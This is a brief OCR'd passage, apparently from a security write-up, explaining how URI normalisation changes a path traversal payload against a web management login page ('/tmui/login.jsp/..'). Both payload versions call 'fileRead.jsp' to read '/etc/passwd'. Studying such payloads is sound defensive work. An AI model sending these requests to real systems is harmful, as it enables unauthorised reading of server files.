
we would expect, namely remove the previous blob of
the URI:
This changes the payload from:
https:///tmui/login.jsp/../tmui/locallb/workspace/fi
leRead.jsp?fileName=/etc/passwd
to:
https:///tmui/tmui/locallb/workspace/fileRead.jsp?
fileName=/etc/passwd